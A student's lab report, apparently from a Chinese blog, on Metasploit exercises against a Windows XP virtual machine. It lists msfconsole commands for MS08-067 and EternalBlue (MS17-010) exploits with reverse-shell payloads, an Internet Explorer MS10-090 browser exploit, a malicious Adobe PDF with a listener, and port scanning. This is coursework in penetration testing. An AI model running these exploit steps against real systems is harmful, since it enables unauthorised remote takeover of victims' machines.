标签:mamicode 基础 服务 info 设计 验证 漏洞 设定 文件的

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践(这里我做了两个:ms08_067【成功】和ms17_010【成功】)

1.2 一个针对浏览器的攻击(ms10_090【成功且唯一】)

1.3 一个针对客户端的攻击(这里我针对的是Adobe【成功】)

1.4 成功应用任何一个辅助模块。(【成功】)

【实验步骤】

[part.1]主动攻击实践



①这里首先扫描一下系统的漏洞,在攻击端linux系统主机(IP=192.168.1.177)上使用指令对windows xp系统的靶机(IP=192.168.1.110)进行漏洞扫描



nmap -O 192.168.1.110 nmap --script==vuln 192.168.1.110

出来一大串扫描的靶机端口状态和其他信息



扫描出两个漏洞,如下MS08-067:



和MS17-010:

下面分别利用这两个漏洞进行主动攻击



②MS08-067

MS08-067 漏洞是2008 年年底爆出的一个特大漏洞,存在于当时的所有微软系统,杀伤力超强。其原理是攻击者利用受害主机默认开放的SMB 服务端口445 ,发送恶意资料到该端口,通过MSRPC接口调用Server服务的一个函数,并破坏程序的战缓冲区,获得远程代码执行(Remote Code Execution) 权限,从而完全控制主机。









在msfconsole控制台内进行如下指令,获取靶机shell:

search ms08_067 //搜寻该漏洞对应的模块 use exploit/windows/smb/ms08_067_netapi //启用该渗透攻击模块 show payloads //查看该模块所适用的攻击载荷模块 //作为攻击载荷的Payload就是通常所说的Shellcode,常用的攻击载荷类型有开放监听后门、回连至控制端的后门、运行某个命令或程序、下载并运行可执行文件、添加系统用户等 set payload generic/shell_reverse_tcp //选择一个载荷(选择运行后门,让它回连至控制端) show options //查看配置渗透攻击所需的配置选项 show targets //查看渗透攻击模块可以渗透攻击的目标平台 set RHOST 192.168.1.110 //设置靶机IP set LPORT 4319 //设置攻击机端口 set LHOST 192.168.1.177 //设置攻击机IP set target 0 //设置目标系统类型,选择0(Automatic Targeting,自动判断目标类型) //自动判断并不能保证绝对准确,真实渗透测试中,最好还是能够基于情报搜集环节的结果,进行主动确定 exploit //发起渗透攻击

回连windows xp靶机

获取shell成功





③MS17-010

多个 Windows SMB 远程执行代码漏洞

当 Microsoft 服务器消息块 1.0 (SMBv1) 服务器处理某些请求时,存在多个远程执行代码漏洞。成功利用这些漏洞的攻击者可以获取在目标系统上执行代码的能力。

为了利用此漏洞,在多数情况下,未经身份验证的攻击者可能向目标 SMBv1 服务器发送经特殊设计的数据包。从内存进程获取敏感信息。



同样在msfconsole控制台内进行如下指令,获取靶机shell:

search ms17_010 use exploit/windows/smb/ms17_010_eternalblue show targets show options set RHOST 192.168.1.110 exploit



回连windows xp靶机,获取shell成功





[part.2]针对浏览器的攻击

在文件夹目录下

/usr/share/metaploit-framework/modules/exploit/windows/browser

打开终端,用“ls”指令检索漏洞,可以看到所有的漏洞



但是为了筛选浏览器的漏洞,并且选择较合适的漏洞,我们进入msf控制台用指令

search all



找到Internet Explorer有关的漏洞,选择rank较高的漏洞,这里我筛除之前别人使用过的浏览器漏洞之后,选择了漏洞ms10_090,因为它的rank为“good”



search一下ms10_090,确认一下它的全名和信息



然后设置相关模块、攻击者LHOST的IP和LPORT端口

use exploit/windows/browsers/ms10_090_ie_css_clip

set payload windows/meterpreter/reverse_http

set RHOST 192.168.1.110

set LPORT 4319

set LHOST 192.168.1.177

show options



exploit

得到的攻击链接,用win xp的IE浏览器登录链接网址http://192.168.1.177:8080/ZFKiise



然后xp端的IE浏览器卡了一会闪退了(没截成图),但是kali端的回连显示成功:

然后键这里碰到点小问题,我在键入

session -i 1

结果报错,然后尝试了一下

sessions sessions -i 1

成功获取shell





[part.3]针对客户端的攻击

这里我针对攻击的是Adobe



在msf控制台中搜索漏洞,选择漏洞之后,键入

search adobe //查找与adobe有关的漏洞 use windows/fileformat/adobe_cooltype_sing //使用攻击模块 set payload windows/meterpreter/reverse_tcp //设置载荷 set LHOST 10.43.45.131 //攻击段IP set FILENAME 20164319.pdf//设置生成文件的文件名,如不设置,则默认msf.pdf exploit //攻击





生成的pdf文件所在地址我一直找不到,后来误打误撞发现了问题!!!

这个显示隐藏文件不勾选的话搜索也搜不到,可以说是十分坑了

将这个pdf文件拷贝到靶机(此处需利用虚拟机镜像文件进行文件的复制)

然后在kali端退出模块,进入监听模块开始监听

back //退出当前模块 use exploit/multi/handler//使用监听模块 set payload windows/meterpreter/reverse_tcp//设置攻击载荷 set LHOST 10.43.45.131 exploit//攻击

成功获取shell





[part.4]成功应用任何一个辅助模块





在msf操作台上进行如下操作:

use auxiliary/scanner/portscan/syn show options set RHOST 10.43.60.19 //设置靶机IP地址 set THREAD 50 //设置线程数 run nmap -sS -Pn 10.43.60.19 //对靶机进行扫描

【实验感悟】

本次实验使我对各个漏洞模块的运用更加熟悉,通过查找漏洞,利用适合靶机特性的漏洞,可以在msf控制台里面检索search all,可以查看到所有漏洞的等级以及详细信息(通过这个可以揣测出它是针对什么的漏洞),更容易回连成功,这也是我在不断尝试中总结出来的道理。这次实验的过程中也出现了不少问题,做到第三个部分的时候,因为网络环境变化的原因,我失败了好几次,在发现虚拟机互相之间ping不通时才意识到是我的虚拟机在桥接模式下IP地址发生了变化,设置模块载荷的时候设定的数据也就不对了,所以我后面两个部分的实验,靶机的ip地址都从192.168.1.110换成了10.43.60.19,攻击端的ip从192.168.1.177换成了10.43.45.131,不过实验算是顺利完成了。

标签:mamicode 基础 服务 info 设计 验证 漏洞 设定 文件的

原文地址:https://www.cnblogs.com/lyz1997/p/10727309.html